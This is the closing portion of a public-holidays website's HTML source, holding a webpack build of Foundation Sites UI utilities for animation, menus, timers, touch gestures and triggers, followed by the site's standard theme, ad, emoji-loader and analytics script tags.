resets the element, and runs a callback\n  function finish() {\n    if (!isIn) element.hide();\n    reset();\n    if (cb) cb.apply(element);\n  }\n\n  // Resets transitions and removes motion-specific classes\n  function reset() {\n    element[0].style.transitionDuration = 0;\n    element.removeClass(\"\".concat(initClass, \" \").concat(activeClass, \" \").concat(animation));\n  }\n}\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.util.motion.js?")},"./js/foundation.util.nest.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Nest: function() { return /* binding */ Nest; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n\nvar Nest = {\n  Feather: function Feather(menu) {\n    var type = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'zf';\n    menu.attr('role', 'menubar');\n    menu.find('a').attr({\n      'role': 'menuitem'\n    });\n    var items = menu.find('li').attr({\n        'role': 'none'\n      }),\n      subMenuClass = \"is-\".concat(type, \"-submenu\"),\n      subItemClass = \"\".concat(subMenuClass, \"-item\"),\n      hasSubClass = \"is-\".concat(type, \"-submenu-parent\"),\n      applyAria = type !== 'accordion'; // Accordions handle their own ARIA attriutes.\n\n    items.each(function () {\n      var $item = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n        $sub = $item.children('ul');\n      if ($sub.length) {\n        $item.addClass(hasSubClass);\n        if (applyAria) {\n          var firstItem = $item.children('a:first');\n          firstItem.attr({\n            'aria-haspopup': true,\n            'aria-label': firstItem.attr('aria-label') || firstItem.text()\n          });\n          // Note:  Drilldowns behave differently in how they hide, and so need\n          // additional attributes.  We should look if this possibly over-generalized\n          // utility (Nest) is appropriate when we rework menus in 6.4\n          if (type === 'drilldown') {\n            $item.attr({\n              'aria-expanded': false\n            });\n          }\n        }\n        $sub.addClass(\"submenu \".concat(subMenuClass)).attr({\n          'data-submenu': '',\n          'role': 'menubar'\n        });\n        if (type === 'drilldown') {\n          $sub.attr({\n            'aria-hidden': true\n          });\n        }\n      }\n      if ($item.parent('[data-submenu]').length) {\n        $item.addClass(\"is-submenu-item \".concat(subItemClass));\n      }\n    });\n    return;\n  },\n  Burn: function Burn(menu, type) {\n    var\n      //items = menu.find('li'),\n      subMenuClass = \"is-\".concat(type, \"-submenu\"),\n      subItemClass = \"\".concat(subMenuClass, \"-item\"),\n      hasSubClass = \"is-\".concat(type, \"-submenu-parent\");\n    menu.find('>li, > li > ul, .menu, .menu > li, [data-submenu] > li').removeClass(\"\".concat(subMenuClass, \" \").concat(subItemClass, \" \").concat(hasSubClass, \" is-submenu-item submenu is-active\")).removeAttr('data-submenu').css('display', '');\n  }\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.util.nest.js?")},"./js/foundation.util.timer.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Timer: function() { return /* binding */ Timer; }\n/* harmony export */ });\nfunction Timer(elem, options, cb) {\n  var _this = this,\n    duration = options.duration,\n    //options is an object for easily adding features later.\n    nameSpace = Object.keys(elem.data())[0] || 'timer',\n    remain = -1,\n    start,\n    timer;\n  this.isPaused = false;\n  this.restart = function () {\n    remain = -1;\n    clearTimeout(timer);\n    this.start();\n  };\n  this.start = function () {\n    this.isPaused = false;\n    // if(!elem.data('paused')){ return false; }//maybe implement this sanity check if used for other things.\n    clearTimeout(timer);\n    remain = remain <= 0 ? duration : remain;\n    elem.data('paused', false);\n    start = Date.now();\n    timer = setTimeout(function () {\n      if (options.infinite) {\n        _this.restart(); //rerun the timer.\n      }\n\n      if (cb && typeof cb === 'function') {\n        cb();\n      }\n    }, remain);\n    elem.trigger(\"timerstart.zf.\".concat(nameSpace));\n  };\n  this.pause = function () {\n    this.isPaused = true;\n    //if(elem.data('paused')){ return false; }//maybe implement this sanity check if used for other things.\n    clearTimeout(timer);\n    elem.data('paused', true);\n    var end = Date.now();\n    remain = remain - (end - start);\n    elem.trigger(\"timerpaused.zf.\".concat(nameSpace));\n  };\n}\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.util.timer.js?")},"./js/foundation.util.touch.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Touch: function() { return /* binding */ Touch; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n//**************************************************\n//**Work inspired by multiple jquery swipe plugins**\n//**Done by Yohai Ararat ***************************\n//**************************************************\n\n\nvar Touch = {};\nvar startPosX,\n  startTime,\n  elapsedTime,\n  startEvent,\n  isMoving = false,\n  didMoved = false;\nfunction onTouchEnd(e) {\n  this.removeEventListener('touchmove', onTouchMove);\n  this.removeEventListener('touchend', onTouchEnd);\n\n  // If the touch did not move, consider it as a \"tap\"\n  if (!didMoved) {\n    var tapEvent = jquery__WEBPACK_IMPORTED_MODULE_0___default().Event('tap', startEvent || e);\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).trigger(tapEvent);\n  }\n  startEvent = null;\n  isMoving = false;\n  didMoved = false;\n}\nfunction onTouchMove(e) {\n  if (true === (jquery__WEBPACK_IMPORTED_MODULE_0___default().spotSwipe).preventDefault) {\n    e.preventDefault();\n  }\n  if (isMoving) {\n    var x = e.touches[0].pageX;\n    // var y = e.touches[0].pageY;\n    var dx = startPosX - x;\n    // var dy = startPosY - y;\n    var dir;\n    didMoved = true;\n    elapsedTime = new Date().getTime() - startTime;\n    if (Math.abs(dx) >= (jquery__WEBPACK_IMPORTED_MODULE_0___default().spotSwipe).moveThreshold && elapsedTime <= (jquery__WEBPACK_IMPORTED_MODULE_0___default().spotSwipe).timeThreshold) {\n      dir = dx > 0 ? 'left' : 'right';\n    }\n    // else if(Math.abs(dy) >= $.spotSwipe.moveThreshold && elapsedTime <= $.spotSwipe.timeThreshold) {\n    //   dir = dy > 0 ? 'down' : 'up';\n    // }\n    if (dir) {\n      e.preventDefault();\n      onTouchEnd.apply(this, arguments);\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).trigger(jquery__WEBPACK_IMPORTED_MODULE_0___default().Event('swipe', Object.assign({}, e)), dir).trigger(jquery__WEBPACK_IMPORTED_MODULE_0___default().Event(\"swipe\".concat(dir), Object.assign({}, e)));\n    }\n  }\n}\nfunction onTouchStart(e) {\n  if (e.touches.length === 1) {\n    startPosX = e.touches[0].pageX;\n    startEvent = e;\n    isMoving = true;\n    didMoved = false;\n    startTime = new Date().getTime();\n    this.addEventListener('touchmove', onTouchMove, {\n      passive: true === (jquery__WEBPACK_IMPORTED_MODULE_0___default().spotSwipe).preventDefault\n    });\n    this.addEventListener('touchend', onTouchEnd, false);\n  }\n}\nfunction init() {\n  this.addEventListener && this.addEventListener('touchstart', onTouchStart, {\n    passive: true\n  });\n}\n\n// function teardown() {\n//   this.removeEventListener('touchstart', onTouchStart);\n// }\nvar SpotSwipe = /*#__PURE__*/function () {\n  function SpotSwipe() {\n    _classCallCheck(this, SpotSwipe);\n    this.version = '1.0.0';\n    this.enabled = 'ontouchstart' in document.documentElement;\n    this.preventDefault = false;\n    this.moveThreshold = 75;\n    this.timeThreshold = 200;\n    this._init();\n  }\n  _createClass(SpotSwipe, [{\n    key: \"_init\",\n    value: function _init() {\n      (jquery__WEBPACK_IMPORTED_MODULE_0___default().event).special.swipe = {\n        setup: init\n      };\n      (jquery__WEBPACK_IMPORTED_MODULE_0___default().event).special.tap = {\n        setup: init\n      };\n      jquery__WEBPACK_IMPORTED_MODULE_0___default().each(['left', 'up', 'down', 'right'], function () {\n        (jquery__WEBPACK_IMPORTED_MODULE_0___default().event).special[\"swipe\".concat(this)] = {\n          setup: function setup() {\n            jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).on('swipe', (jquery__WEBPACK_IMPORTED_MODULE_0___default().noop));\n          }\n        };\n      });\n    }\n  }]);\n  return SpotSwipe;\n}();\n/****************************************************\n * As far as I can tell, both setupSpotSwipe and    *\n * setupTouchHandler should be idempotent,          *\n * because they directly replace functions &        *\n * values, and do not add event handlers directly.  *\n ****************************************************/\nTouch.setupSpotSwipe = function () {\n  (jquery__WEBPACK_IMPORTED_MODULE_0___default().spotSwipe) = new SpotSwipe((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n};\n\n/****************************************************\n * Method for adding pseudo drag events to elements *\n ***************************************************/\nTouch.setupTouchHandler = function () {\n  (jquery__WEBPACK_IMPORTED_MODULE_0___default().fn).addTouch = function () {\n    this.each(function (i, el) {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(el).bind('touchstart touchmove touchend touchcancel', function (event) {\n        //we pass the original event object because the jQuery event\n        //object is normalized to w3c specs and does not provide the TouchList\n        handleTouch(event);\n      });\n    });\n    var handleTouch = function handleTouch(event) {\n      var touches = event.changedTouches,\n        first = touches[0],\n        eventTypes = {\n          touchstart: 'mousedown',\n          touchmove: 'mousemove',\n          touchend: 'mouseup'\n        },\n        type = eventTypes[event.type],\n        simulatedEvent;\n      if ('MouseEvent' in window && typeof window.MouseEvent === 'function') {\n        simulatedEvent = new window.MouseEvent(type, {\n          'bubbles': true,\n          'cancelable': true,\n          'screenX': first.screenX,\n          'screenY': first.screenY,\n          'clientX': first.clientX,\n          'clientY': first.clientY\n        });\n      } else {\n        simulatedEvent = document.createEvent('MouseEvent');\n        simulatedEvent.initMouseEvent(type, true, true, window, 1, first.screenX, first.screenY, first.clientX, first.clientY, false, false, false, false, 0 /*left*/, null);\n      }\n      first.target.dispatchEvent(simulatedEvent);\n    };\n  };\n};\nTouch.init = function () {\n  if (typeof (jquery__WEBPACK_IMPORTED_MODULE_0___default().spotSwipe) === 'undefined') {\n    Touch.setupSpotSwipe((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n    Touch.setupTouchHandler((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n  }\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.util.touch.js?")},"./js/foundation.util.triggers.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Triggers: function() { return /* binding */ Triggers; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_util_motion__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.util.motion */ \"./js/foundation.util.motion.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\n\n\n\nvar MutationObserver = function () {\n  var prefixes = ['WebKit', 'Moz', 'O', 'Ms', ''];\n  for (var i = 0; i < prefixes.length; i++) {\n    if (\"\".concat(prefixes[i], \"MutationObserver\") in window) {\n      return window[\"\".concat(prefixes[i], \"MutationObserver\")];\n    }\n  }\n  return false;\n}();\nvar triggers = function triggers(el, type) {\n  el.data(type).split(' ').forEach(function (id) {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#\".concat(id))[type === 'close' ? 'trigger' : 'triggerHandler'](\"\".concat(type, \".zf.trigger\"), [el]);\n  });\n};\nvar Triggers = {\n  Listeners: {\n    Basic: {},\n    Global: {}\n  },\n  Initializers: {}\n};\nTriggers.Listeners.Basic = {\n  openListener: function openListener() {\n    triggers(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this), 'open');\n  },\n  closeListener: function closeListener() {\n    var id = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data('close');\n    if (id) {\n      triggers(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this), 'close');\n    } else {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).trigger('close.zf.trigger');\n    }\n  },\n  toggleListener: function toggleListener() {\n    var id = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data('toggle');\n    if (id) {\n      triggers(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this), 'toggle');\n    } else {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).trigger('toggle.zf.trigger');\n    }\n  },\n  closeableListener: function closeableListener(e) {\n    var animation = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data('closable');\n\n    // Only close the first closable element. See https://git.io/zf-7833\n    e.stopPropagation();\n    if (animation !== '') {\n      _foundation_util_motion__WEBPACK_IMPORTED_MODULE_2__.Motion.animateOut(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this), animation, function () {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).trigger('closed.zf');\n      });\n    } else {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).fadeOut().trigger('closed.zf');\n    }\n  },\n  toggleFocusListener: function toggleFocusListener() {\n    var id = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data('toggle-focus');\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#\".concat(id)).triggerHandler('toggle.zf.trigger', [jquery__WEBPACK_IMPORTED_MODULE_0___default()(this)]);\n  }\n};\n\n// Elements with [data-open] will reveal a plugin that supports it when clicked.\nTriggers.Initializers.addOpenListener = function ($elem) {\n  $elem.off('click.zf.trigger', Triggers.Listeners.Basic.openListener);\n  $elem.on('click.zf.trigger', '[data-open]', Triggers.Listeners.Basic.openListener);\n};\n\n// Elements with [data-close] will close a plugin that supports it when clicked.\n// If used without a value on [data-close], the event will bubble, allowing it to close a parent component.\nTriggers.Initializers.addCloseListener = function ($elem) {\n  $elem.off('click.zf.trigger', Triggers.Listeners.Basic.closeListener);\n  $elem.on('click.zf.trigger', '[data-close]', Triggers.Listeners.Basic.closeListener);\n};\n\n// Elements with [data-toggle] will toggle a plugin that supports it when clicked.\nTriggers.Initializers.addToggleListener = function ($elem) {\n  $elem.off('click.zf.trigger', Triggers.Listeners.Basic.toggleListener);\n  $elem.on('click.zf.trigger', '[data-toggle]', Triggers.Listeners.Basic.toggleListener);\n};\n\n// Elements with [data-closable] will respond to close.zf.trigger events.\nTriggers.Initializers.addCloseableListener = function ($elem) {\n  $elem.off('close.zf.trigger', Triggers.Listeners.Basic.closeableListener);\n  $elem.on('close.zf.trigger', '[data-closeable], [data-closable]', Triggers.Listeners.Basic.closeableListener);\n};\n\n// Elements with [data-toggle-focus] will respond to coming in and out of focus\nTriggers.Initializers.addToggleFocusListener = function ($elem) {\n  $elem.off('focus.zf.trigger blur.zf.trigger', Triggers.Listeners.Basic.toggleFocusListener);\n  $elem.on('focus.zf.trigger blur.zf.trigger', '[data-toggle-focus]', Triggers.Listeners.Basic.toggleFocusListener);\n};\n\n// More Global/complex listeners and triggers\nTriggers.Listeners.Global = {\n  resizeListener: function resizeListener($nodes) {\n    if (!MutationObserver) {\n      //fallback for IE 9\n      $nodes.each(function () {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).triggerHandler('resizeme.zf.trigger');\n      });\n    }\n    //trigger all listening elements and signal a resize event\n    $nodes.attr('data-events', \"resize\");\n  },\n  scrollListener: function scrollListener($nodes) {\n    if (!MutationObserver) {\n      //fallback for IE 9\n      $nodes.each(function () {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).triggerHandler('scrollme.zf.trigger');\n      });\n    }\n    //trigger all listening elements and signal a scroll event\n    $nodes.attr('data-events', \"scroll\");\n  },\n  closeMeListener: function closeMeListener(e, pluginId) {\n    var plugin = e.namespace.split('.')[0];\n    var plugins = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"[data-\".concat(plugin, \"]\")).not(\"[data-yeti-box=\\\"\".concat(pluginId, \"\\\"]\"));\n    plugins.each(function () {\n      var _this = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this);\n      _this.triggerHandler('close.zf.trigger', [_this]);\n    });\n  }\n};\n\n// Global, parses whole document.\nTriggers.Initializers.addClosemeListener = function (pluginName) {\n  var yetiBoxes = jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-yeti-box]'),\n    plugNames = ['dropdown', 'tooltip', 'reveal'];\n  if (pluginName) {\n    if (typeof pluginName === 'string') {\n      plugNames.push(pluginName);\n    } else if (_typeof(pluginName) === 'object' && typeof pluginName[0] === 'string') {\n      plugNames = plugNames.concat(pluginName);\n    } else {\n      console.error('Plugin names must be strings');\n    }\n  }\n  if (yetiBoxes.length) {\n    var listeners = plugNames.map(function (name) {\n      return \"closeme.zf.\".concat(name);\n    }).join(' ');\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off(listeners).on(listeners, Triggers.Listeners.Global.closeMeListener);\n  }\n};\nfunction debounceGlobalListener(debounce, trigger, listener) {\n  var timer,\n    args = Array.prototype.slice.call(arguments, 3);\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on(trigger, function () {\n    if (timer) {\n      clearTimeout(timer);\n    }\n    timer = setTimeout(function () {\n      listener.apply(null, args);\n    }, debounce || 10); //default time to emit scroll event\n  });\n}\n\nTriggers.Initializers.addResizeListener = function (debounce) {\n  var $nodes = jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-resize]');\n  if ($nodes.length) {\n    debounceGlobalListener(debounce, 'resize.zf.trigger', Triggers.Listeners.Global.resizeListener, $nodes);\n  }\n};\nTriggers.Initializers.addScrollListener = function (debounce) {\n  var $nodes = jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-scroll]');\n  if ($nodes.length) {\n    debounceGlobalListener(debounce, 'scroll.zf.trigger', Triggers.Listeners.Global.scrollListener, $nodes);\n  }\n};\nTriggers.Initializers.addMutationEventsListener = function ($elem) {\n  if (!MutationObserver) {\n    return false;\n  }\n  var $nodes = $elem.find('[data-resize], [data-scroll], [data-mutate]');\n\n  //element callback\n  var listeningElementsMutation = function listeningElementsMutation(mutationRecordsList) {\n    var $target = jquery__WEBPACK_IMPORTED_MODULE_0___default()(mutationRecordsList[0].target);\n\n    //trigger the event handler for the element depending on type\n    switch (mutationRecordsList[0].type) {\n      case \"attributes\":\n        if ($target.attr(\"data-events\") === \"scroll\" && mutationRecordsList[0].attributeName === \"data-events\") {\n          $target.triggerHandler('scrollme.zf.trigger', [$target, window.pageYOffset]);\n        }\n        if ($target.attr(\"data-events\") === \"resize\" && mutationRecordsList[0].attributeName === \"data-events\") {\n          $target.triggerHandler('resizeme.zf.trigger', [$target]);\n        }\n        if (mutationRecordsList[0].attributeName === \"style\") {\n          $target.closest(\"[data-mutate]\").attr(\"data-events\", \"mutate\");\n          $target.closest(\"[data-mutate]\").triggerHandler('mutateme.zf.trigger', [$target.closest(\"[data-mutate]\")]);\n        }\n        break;\n      case \"childList\":\n        $target.closest(\"[data-mutate]\").attr(\"data-events\", \"mutate\");\n        $target.closest(\"[data-mutate]\").triggerHandler('mutateme.zf.trigger', [$target.closest(\"[data-mutate]\")]);\n        break;\n      default:\n        return false;\n      //nothing\n    }\n  };\n\n  if ($nodes.length) {\n    //for each element that needs to listen for resizing, scrolling, or mutation add a single observer\n    for (var i = 0; i <= $nodes.length - 1; i++) {\n      var elementObserver = new MutationObserver(listeningElementsMutation);\n      elementObserver.observe($nodes[i], {\n        attributes: true,\n        childList: true,\n        characterData: false,\n        subtree: true,\n        attributeFilter: [\"data-events\", \"style\"]\n      });\n    }\n  }\n};\nTriggers.Initializers.addSimpleListeners = function () {\n  var $document = jquery__WEBPACK_IMPORTED_MODULE_0___default()(document);\n  Triggers.Initializers.addOpenListener($document);\n  Triggers.Initializers.addCloseListener($document);\n  Triggers.Initializers.addToggleListener($document);\n  Triggers.Initializers.addCloseableListener($document);\n  Triggers.Initializers.addToggleFocusListener($document);\n};\nTriggers.Initializers.addGlobalListeners = function () {\n  var $document = jquery__WEBPACK_IMPORTED_MODULE_0___default()(document);\n  Triggers.Initializers.addMutationEventsListener($document);\n  Triggers.Initializers.addResizeListener(250);\n  Triggers.Initializers.addScrollListener();\n  Triggers.Initializers.addClosemeListener();\n};\nTriggers.init = function (__, Foundation) {\n  (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_1__.onLoad)(jquery__WEBPACK_IMPORTED_MODULE_0___default()(window), function () {\n    if ((jquery__WEBPACK_IMPORTED_MODULE_0___default().triggersInitialized) !== true) {\n      Triggers.Initializers.addSimpleListeners();\n      Triggers.Initializers.addGlobalListeners();\n      (jquery__WEBPACK_IMPORTED_MODULE_0___default().triggersInitialized) = true;\n    }\n  });\n  if (Foundation) {\n    Foundation.Triggers = Triggers;\n    // Legacy included to be backwards compatible for now.\n    Foundation.IHearYou = Triggers.Initializers.addGlobalListeners;\n  }\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.util.triggers.js?")},jquery:function(e){e.exports=__WEBPACK_EXTERNAL_MODULE_jquery__}},__webpack_module_cache__={};function __webpack_require__(e){var n=__webpack_module_cache__[e];return void 0!==n||(n=__webpack_module_cache__[e]={exports:{}},__webpack_modules__[e](n,n.exports,__webpack_require__)),n.exports}__webpack_require__.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return __webpack_require__.d(n,{a:n}),n},__webpack_require__.d=function(e,n){for(var t in n)__webpack_require__.o(n,t)&&!__webpack_require__.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},__webpack_require__.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var __webpack_exports__=__webpack_require__("./custom-build/js/vendor/foundation.js");return __webpack_exports__}()});</script><script type="text/javascript" src="https://publicholidays.global/wp-content/themes/bb-phg/js/functions.js?ver=1768814619" id="functions-js"></script>
<script type="text/javascript" src="https://publicholidays.global/wp-content/themes/bb-phg/js/lazy-images.js?ver=6.9" id="lazy-load-js"></script>
<script type="text/javascript" src="https://publicholidays.global/wp-content/themes/bb-phg/js/related-links.js?ver=1768814619" id="phg-related-links-js"></script>
<script type="text/javascript" src="https://publicholidays.global/wp-content/themes/bb-phg/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.0.4" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=6.9" id="dfp-js"></script>
<script type="text/javascript" id="phg-lazy-load-ads-js-extra">
/* <![CDATA[ */
var phg_lazy_load_ads = [];
//# sourceURL=phg-lazy-load-ads-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://publicholidays.global/wp-content/themes/bb-phg/js/lazy-load-ads.js?ver=6.9" id="phg-lazy-load-ads-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://publicholidays.global/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://publicholidays.global/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>
var zurb = jQuery.noConflict();

zurb(document).foundation();
        </script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"67970f0f0d954df3a1c0ab5b77937e7f","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
